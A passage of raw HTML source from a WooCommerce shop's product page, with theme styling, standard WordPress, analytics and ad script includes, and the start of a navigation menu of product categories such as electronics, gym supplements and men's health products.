	.header-topbar, .header-topbar .wcaccount-topbar .wcaccount-dropdown, .header-topbar .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .header-topbar .wcml-dropdown .wcml-cs-submenu, .header-topbar .demo-dropdown-sub-menu, .header-topbar .woocommerce-currency-switcher-form ul.dd-options, .header-topbar .dropdown-menu{
		color:#656565;
	}
	.header-topbar input[type="textbox"], .header-topbar input[type="email"], .header-topbar select, .header-topbar textarea{
		background-color:#ffffff;
		color:#656565;
	}
	.header-topbar a, .header-topbar .dropdown-menu > li > a{
		color:#212121;
	}
	.header-topbar a:hover{
		color:#ff8400;
	}
	.header-topbar a:active{
		color:#ff8400;
	}
	.header-topbar ::-webkit-input-placeholder {
	   color:#656565;
	}
	.header-topbar :-moz-placeholder { /* Firefox 18- */
	  color:#656565;
	}
	.header-topbar ::-moz-placeholder {  /* Firefox 19+ */
	   color:#656565;
	}
	.header-topbar :-ms-input-placeholder {  
	   color:#656565;
	}
	.header-topbar input[type="textbox"], .header-topbar input[type="email"],
	.header-topbar select,
	.header-topbar textarea{
		border-top:1px;
		border-bottom:1px;
		border-left:1px;
		border-right:1px;
		border-style:solid;
		border-color:rgba(233,233,233,1);
	}
	.header-topbar,
	.wcaccount-topbar .wcaccount-dropdown > li {
		border-bottom:1px;
		border-style:solid;
		border-color:rgba(233,233,233,1);
	}
	
	/*
	* navigation bar color scheme
	*/
	.header-navigation{
		color:#ffffff;
	}
	.header-navigation .category-menu .category-menu-title h4,
	.header-navigation .mobile-main-navigation .toggle-menu h4,
	.header-navigation .category-menu .category-menu-title,
	.header-navigation .header-cart-content .heading-cart.cart-style-3 h6,
	.header-navigation .header-cart-content .heading-cart.cart-style-3 a{
		color:#ffffff;
	}
	.header-navigation .category-menu .category-menu-title,
	.header-navigation .search-area .input-search-btn .search-btn {
		background-color:#ff8400;
	}
	.header-navigation .search-area,
	.woocommerce .header-navigation .search-categories a.selectBox{
		background-color:#ffffff;
	}
	.header-navigation .search-area .search-field,
	.header-navigation .search-categories a.selectBox,
	.header-navigation .search-categories .categories-filter{
		color:#656565;
	}
	.header-navigation a{
		color:#ffffff;
	}
	.header-navigation a:hover,
	.header-navigation ul.main-navigation > li.menu-item-has-children:hover > a,
	.header-navigation ul.main-navigation li.current-menu-ancestor > a,
	.header-navigation ul.main-navigation li.current-page-ancestor > a,
	.header-navigation ul.main-navigation > li.current_page_item > a{
		color:#ffffff;
	}
	.header-navigation a:active{
		color:#ffffff;
	}
	.header-navigation ::-webkit-input-placeholder {
	   color:#656565;
	}
	.header-navigation :-moz-placeholder { /* Firefox 18- */
	  color:#656565;
	}
	.header-navigation ::-moz-placeholder {  /* Firefox 19+ */
	   color:#656565;
	}
	.header-navigation :-ms-input-placeholder {  
	   color:#656565;
	}
	.header-navigation .search-area, 
	.header-navigation .header-cart-content .cart-style-1 .mini-cart-count{
		border-top:1px;
		border-bottom:1px;
		border-left:1px;
		border-right:1px;
		border-style:solid;
		border-color:rgba(25,176,246,1);
	}
	
	/*
	* sticky header, topbar and navigation color scheme
	*/
	.es-sticky .header-right > span > a,
	.es-sticky .header-cart.cart-style-2 > a,
	.es-sticky .header-cart-content .heading-cart.cart-style-3 h6,
	.es-sticky .header-cart-content .heading-cart.cart-style-3 a,
	.es-sticky .header-cart-content .heading-cart.cart-style-3 h6,
	.header-services .content-service h6, .search-toggle::before,
	.es-sticky .mobile-main-navigation .toggle-menu h4{
		color:#656565;
	}
	.es-sticky .navbar-toggle .icon-bar{
		background-color:#656565;
	}
	.es-sticky.search-area, .woocommerce .es-sticky .search-categories a.selectBox{
		background-color:#ffffff;
	}
	.es-sticky .search-area .search-field,
	.es-sticky .search-categories a.selectBox,
	.es-sticky .search-categories .categories-filter{
		color:#656565;
	}
	
	.es-sticky a{
		color:#212121;
	}
	.es-sticky a:hover,
	.header .es-sticky ul.main-navigation > li.menu-item-has-children:hover > a,
	.header .es-sticky ul.main-navigation li.current-menu-ancestor > a,
	.header .es-sticky ul.main-navigation li.current-page-ancestor > a,
	.header .es-sticky ul.main-navigation > li.current_page_item > a{
		color:#ff8400;
	}
	.es-sticky a:active{
		color:#ff8400;
	}
	.es-sticky .search-area,
	.es-sticky .header-cart-content .cart-style-1 .mini-cart-count,
	.es-sticky .search-area, .es-sticky .header-services .icon-service,
	.es-sticky input[type="textbox"], .es-sticky input[type="email"],
	.es-sticky select, .es-sticky textarea{
		border-top:1px;
		border-bottom:1px;
		border-left:1px;
		border-right:1px;
		border-style:solid;
		border-color:rgba(233,233,233,1);
	}
	
	.header-topbar.es-sticky,
	.es-sticky .wcaccount-topbar .wcaccount-dropdown > li {
		border-bottom:1px;
		border-style:solid;
		border-color:rgba(233,233,233,1);
	}	
	
	/*
	* Menu color scheme
	*/
	ul.main-navigation .sub-menu,
	ul.main-navigation .emallshop-megamenu-wrapper,
	ul.main-navigation .toggle-submenu{
		background-color:#ffffff;
		color:#656565;
	}
	ul.main-navigation .sub-menu li a,
	ul.main-navigation .emallshop-megamenu-title a,
	.emallshop-megamenu-wrapper .emallshop-megamenu-submenu .widget li a{
		color:#212121;
	}
	ul.main-navigation .sub-menu li a:hover,
	ul.main-navigation .emallshop-megamenu-title a:hover,
	.emallshop-megamenu-wrapper .emallshop-megamenu-submenu .widget li a:hover,
	ul.main-navigation ul.sub-menu li.menu-item-has-children:hover > a,
	ul.main-navigation ul.sub-menu li.current-page-ancestor > a,
	ul.main-navigation ul.sub-menu li.current-menu-ancestor > a,
	ul.main-navigation ul.sub-menu li.current-menu-item > a,
	ul.main-navigation ul.sub-menu li.current_page_item > a{
		color:#ff8400;
	}
	ul.main-navigation .sub-menu li a:active,
	ul.main-navigation .emallshop-megamenu-title a:active,
	.emallshop-megamenu-wrapper .emallshop-megamenu-submenu .widget li a:active{
		color:#ff8400;
	}
	ul.main-navigation .sub-menu li,
	ul.main-navigation .widget_rss li,
	ul.main-navigation .widget ul.post-list-widget li{
		border-bottom:1px;
		border-style:solid;
		border-color:#e9e9e9;
	}
	
	/*
	* Page heading color scheme
	*/
	#header .page-heading{
		color:#656565;
		padding: 10px 0 10px 0;
	}
	.page-heading .page-header .page-title{
		color:#212121;
	}
	#header .page-heading{
		border-bottom:1px;
		border-style:solid;
		border-color:rgba(245,245,245,1);
	}
	.page-heading a{
		color:#212121;
	}
	.page-heading a:hover{
		color:#ff8400;
	}
	
	/*
	* footer color scheme
	*/
	.footer .footer-top, .footer .footer-middle{
		color:#656565;
	}
	.footer .footer-middle{
		padding: 42px 0 42px 0;
	}
	.footer .widget-title{
		color:#212121;
	}
	.footer input[type="textbox"], .footer input[type="email"], .footer select, .footer textarea{
		background-color:#ffffff;
		color:#656565;
	}
	.footer .footer-top a, .footer .footer-middle  a{
		color:#212121;
	}
	.footer .footer-top a:hover, .footer .footer-middle a:hover{
		color:#ff8400;
	}
	.footer .footer-top a:active, .footer .footer-middle a:active{
		color:#ff8400;
	}
	.footer ::-webkit-input-placeholder {
	   color:#656565;
	}
	.footer :-moz-placeholder { /* Firefox 18- */
	  color:#656565;
	}
	.footer ::-moz-placeholder {  /* Firefox 19+ */
	   color:#656565;
	}
	.footer :-ms-input-placeholder {  
	   color:#656565;
	}
	.footer input[type="textbox"],
	.footer input[type="email"],
	.footer select,
	.footer textarea{
		border-top:1px;
		border-bottom:1px;
		border-left:1px;
		border-right:1px;
		border-style:solid;
		border-color:rgba(233,233,233,1);
	}
	.footer .footer-top,
	.footer .footer-middle{
		border-bottom:1px;
		border-style:solid;
		border-color:rgba(233,233,233,1);
	}
	
	/*
	* Copyright color scheme
	*/
	.footer-copyright{
		color:#656565;
		padding: 14px 0 14px 0;
	}
	.footer-copyright a{
		color:#212121;
	}
	.footer-copyright a:hover{
		color:#ff8400;
	}
	.footer-copyright a:active{
		color:#ff8400;
	}
	.footer-copyright{
		border-bottom:1px;
		border-style:solid;
		border-color:rgba(233,233,233,1);
	}
	
	/*
	* WooCommerce
	*/
	.product .product-highlight .out-of-stock span{
		background-color:transparent;
	}
	.product .product-highlight .onsale span{
		background-color:transparent;
	}
	.product .product-highlight .new span{
		background-color:#48c2f5;
	}
	.product .product-highlight .featured span{
		background-color:transparent;
	}		
	.freeshipping-bar {
		background-color:#efefef;
	}
	.freeshipping-bar .progress-bar {
		background-color:#0ba2e8;
	}
	
	.yit-wcan-container .yith-wcan-loading {
		background: url(http://imtiaztrader.com/wp-content/themes/emallshop/inc/admin/assets/images/ajax-loader5.gif) no-repeat center;
	}
	
	/*
	* Newsletter Color
	*/
	.newsletter-content.modal-content{
		color:#ffffff;
	}
	.newsletter-content .close, 
	.newsletter-content .newsletter-text > h1{
		color:#ffffff;
	}
	.newsletter-content .mc4wp-form-fields input[type="submit"]{
		background-color:#FF8400;
	}
		.header-middle .search-control-group .search-categories {
			border-left:1px;
			border-style:solid;
			border-color:rgba(233,233,233,1);
		}	
		.topbar-right > div:last-child,
		.topbar-right > span:last-child,
		.topbar-right .nav li:last-child{
			border-right:1px;
			border-style:solid;
			border-color:rgba(233,233,233,1);
		}
		.topbar-right > span,
		.topbar-right > div,
		.topbar-right .nav li{
			border-left:1px;
			border-style:solid;
			border-color:rgba(233,233,233,1);
		}
		.header-navigation ul.emallshop-horizontal-menu.main-navigation > li, 
		.header-navigation .search-control-group .search-categories{
			border-left:1px;
			border-style:solid;
			border-color:rgba(25,176,246,1);
		}
		.header-navigation ul.emallshop-horizontal-menu.main-navigation > li:last-child{
			border-right:1px;
			border-style:solid;
			border-color:rgba(25,176,246,1);
		}
		.es-sticky ul.emallshop-horizontal-menu.main-navigation > li,
		.es-sticky .search-control-group .search-categories,
		.es-sticky .topbar-right > span,
		.es-sticky .topbar-right > div,
		.es-sticky .topbar-right .nav li{
			border-left:1px;
			border-style:solid;
			border-color:rgba(233,233,233,1);
		}
		.es-sticky ul.emallshop-horizontal-menu.main-navigation > li:last-child,
		.es-sticky .topbar-right > span:last-child,
		.es-sticky .topbar-right > div:last-child,
		.es-sticky .topbar-right .nav li:last-child{
			border-right:1px;
			border-style:solid;
			border-color:rgba(233,233,233,1);
		}
		ul.main-navigation .emallshop-megamenu-wrapper .emallshop-megamenu > li{
			border-right:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.footer .popular-categories .categories-list li{
			border-right:1px;
			border-style:solid;
			border-color:rgba(233,233,233,1);
		}
		.wpb_wrapper .vc_single_image-wrapper{
		  background-color: #fff;
		  overflow: hidden;
		  position: relative;
		}
		.wpb_wrapper .vc_single_image-wrapper:hover{
			background-color:#000;
		}
		.wpb_wrapper .vc_single_image-wrapper:before, .wpb_wrapper .vc_single_image-wrapper:after{
		  bottom: 10px;
		  content: "";
		  left: 10px;
		  opacity: 0;
		  position: absolute;
		  right: 10px;
		  top: 10px;
		  -webkit-transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
		  -o-transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
		  transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
		  z-index: 1;
		}
		.wpb_wrapper .vc_single_image-wrapper:before {
		  border-bottom: 1px solid #ffffff;
		  border-top: 1px solid #ffffff;
		  -webkit-transform: scale(0, 1);
		  -ms-transform: scale(0, 1);
		  -o-transform: scale(0, 1);
		  transform: scale(0, 1);
		}
		.wpb_wrapper .vc_single_image-wrapper:after {
		  border-left: 1px solid #ffffff;
		  border-right: 1px solid #ffffff;
		  -webkit-transform: scale(1, 0);
		  -ms-transform: scale(1, 0);
		  -o-transform: scale(1, 0);
		  transform: scale(1, 0);
		}
		.wpb_wrapper .vc_single_image-wrapper img {
		  opacity: 1;
		  filter: alpha(opacity=100);
		  -webkit-transition: opacity 0.55s ease 0s;
		  -o-transition: opacity 0.35s ease 0s;
		  transition: opacity 0.35s ease 0s;
		  width: 100%;
		}
		.wpb_wrapper .vc_single_image-wrapper:hover:before, .wpb_wrapper .vc_single_image-wrapper:hover:after {
		  opacity: 1;
		  filter: alpha(opacity=100);
		  -webkit-transform: scale(1);
		  -ms-transform: scale(1);
		  -o-transform: scale(1);
		  transform: scale(1);
		}
		.wpb_wrapper .vc_single_image-wrapper:hover img {
		  opacity: 0.7;
		  filter: alpha(opacity=70);
		}	[data-vc-full-width] {
		width: 100vw;
		left: -2.5vw; 
	}
		
		/* Site container width */		
		@media (min-width: 1240px) {
			
			[data-vc-full-width] {
									left: calc((-100vw - -1170px) / 2);
							}
			
			[data-vc-full-width]:not([data-vc-stretch-content]) {
				padding-left: calc((100vw - 1170px) / 2);
				padding-right: calc((100vw - 1170px) / 2);
			}
		}
		
/*# sourceURL=emallshop-base-inline-css */
</style>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="//imtiaztrader.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.37" async id="tp-tools-js"></script>
<script type="text/javascript" src="//imtiaztrader.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.37" async id="revmin-js"></script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://imtiaztrader.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"no","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.6.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d9b745dc361684a5e8cc3d5fb9e91949","fragment_name":"wc_fragments_d9b745dc361684a5e8cc3d5fb9e91949","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-57SWJWC6" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["imtiaztrader.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-57SWJWC6", {"googlesitekit_post_type":"product"});
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://imtiaztrader.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://imtiaztrader.com/wp-json/wp/v2/product/201" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://imtiaztrader.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://imtiaztrader.com/?p=201' />
<meta name="generator" content="Site Kit by Google 1.171.0" /><meta name="generator" content="Redux 4.4.1" />	
		<meta name="theme-color" content="#0BA2E8">
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9845461601076187&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.7.37 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://imtiaztrader.com/wp-content/uploads/2023/07/cropped-Imtiaz__250___120px___240___70px_-removebg-preview-32x32.png" sizes="32x32" />
<link rel="icon" href="https://imtiaztrader.com/wp-content/uploads/2023/07/cropped-Imtiaz__250___120px___240___70px_-removebg-preview-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://imtiaztrader.com/wp-content/uploads/2023/07/cropped-Imtiaz__250___120px___240___70px_-removebg-preview-180x180.png" />
<meta name="msapplication-TileImage" content="https://imtiaztrader.com/wp-content/uploads/2023/07/cropped-Imtiaz__250___120px___240___70px_-removebg-preview-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.tagged_as { 
display: none !important;
}

.product_meta .tagged_as {
	display: none;
}		</style>
		<style id="emallshop_options-dynamic-css" title="dynamic-css" class="redux-options-output">body, .category-menu .categories-list, .emallshop-mobile-navbar{background-color:#ffffff;}body .wrapper, body .wrapper.boxed-layout{background-color:#ffffff;}#header{background-color:#fcfcfc;}.header-middle{background-color:#fcfcfc;}.header-topbar.es-sticky, .es-sticky .wcaccount-topbar .wcaccount-dropdown, .header-middle.es-sticky, .header-navigation.es-sticky{background-color:#fcfcfc;}.header-topbar, .header-topbar .wcaccount-topbar .wcaccount-dropdown, .header-topbar .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .header-topbar .wcml-dropdown .wcml-cs-submenu, .header-topbar .demo-dropdown-sub-menu, .header-topbar .woocommerce-currency-switcher-form ul.dd-options, .header-topbar .dropdown-menu{background-color:#fcfcfc;}.header-navigation{background-color:#0ba2e8;}#header .page-heading{background-color:#fcfcfc;}.footer{background-color:fcfcfc;}.footer .footer-top, .footer .footer-middle{background-color:#fcfcfc;}.footer-copyright{background-color:#fcfcfc;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
			<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-P7WQ6BSG32"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-P7WQ6BSG32');
</script>
	
<link rel='stylesheet' id='rs-plugin-settings-css' href='//imtiaztrader.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.37' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular product-template-default single single-product postid-201 wp-custom-logo wp-embed-responsive wp-theme-emallshop theme-emallshop woocommerce woocommerce-page woocommerce-no-js emallshop-v-2.4.7 sticky-topbar  sticky zoo-cw-page zoo-cw-is-desktop wpb-js-composer js-comp-ver-8.6.1 vc_responsive">
 

<div class="panel-overlay"></div>
<div class="wrapper">
	<div id="mobile-menu-wrapper" class="mobile-menu-wrapper">
		<a href="#" id="mobile-nav-close" class=""><i class="fa fa-close"></i></a>
		<div class="navbar-collapse">			
				<div class="search-area">
		<form method="get" class="search-header-form woocommerce-product-search" action="https://imtiaztrader.com/">
			<div class="search-control-group">				
				<input type="search" class="search-field"  name="s" value="" placeholder="I&#039;m shopping for..."/>
				<div class="search-categories">
				<select  name='product_cat' id='product_cat2' class='categories-filter selectBox product_cat'>
	<option value=''>All Categories</option>
	<option class="level-0" value="electronics">Electronics</option>
	<option class="level-0" value="gym-fitness">Gym &amp; Fitness</option>
	<option class="level-0" value="health-beauty">Health &amp; Beauty</option>
	<option class="level-0" value="imtiaz-vapes">Imtiaz Vapes</option>
	<option class="level-0" value="men-product">Men Product</option>
	<option class="level-0" value="multivitamins">Multivitamins</option>
	<option class="level-0" value="view-more">View More</option>
	<option class="level-0" value="women-enhancement">Women Enhancement</option>
</select>
				</div>
				<div class="input-search-btn">
					<button type="submit" class="search-btn"></button>
					<input type="hidden" name="post_type" value="product" />
				</div>
			</div>
			<div class="live-search-results"></div>
		</form>
	</div>		
		<div class="mobile-nav-tabs">
			<ul>
				<li class="primary-menu active" data-menu="primary"><span>Menu</span></li>
							</ul>
		</div>
		
		<div class="mobile-primary-menu mobile-nav-content active"><ul id="menu-main-menu" class="mobile-main-menu"><li id="menu-item-19269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19269"><a href="https://imtiaztrader.com/">Home</a></li>
<li id="menu-item-19238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19238"><a href="https://imtiaztrader.com/product-category/electronics/">Electronics</a></li>
<li id="menu-item-19239" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19239"><a href="https://imtiaztrader.com/product-category/gym-fitness/">Gym &amp; Fitness</a>
<ul class="sub-menu">
	<li id="menu-item-19243" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19243"><a href="https://imtiaztrader.com/product-category/gym-fitness/injectable-products/">Injectable Products</a></li>
	<li id="menu-item-19242" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19242"><a href="https://imtiaztrader.com/product-category/gym-fitness/gym-fitness-tablets/">Gym &amp; Fitness Tablets</a></li>
	<li id="menu-item-19241" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19241"><a href="https://imtiaztrader.com/product-category/gym-fitness/gym-fitness-supplements/">Gym &amp; Fitness Supplements</a></li>
	<li id="menu-item-19240" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19240"><a href="https://imtiaztrader.com/product-category/gym-fitness/gym-fitness-accessories/">Gym &amp; Fitness Accessories</a></li>
</ul>
</li>
<li id="menu-item-19244" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19244"><a href="https://imtiaztrader.com/product-category/health-beauty/">Health &amp; Beauty</a>
<ul class="sub-menu">
	<li id="menu-item-19248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-19248"><a href="https://imtiaztrader.com/product-category/men-product/">Men Product</a>
	<ul class="sub-menu">
		<li id="menu-item-19254" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19254"><a href="https://imtiaztrader.com/product-category/men-product/erection-enhancement/">Erection &amp; Enhancement</a></li>
		<li id="menu-item-19249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19249"><a href="https://imtiaztrader.com/product-category/men-product/dapoxetine-products/">Dapoxetine Products</a></li>
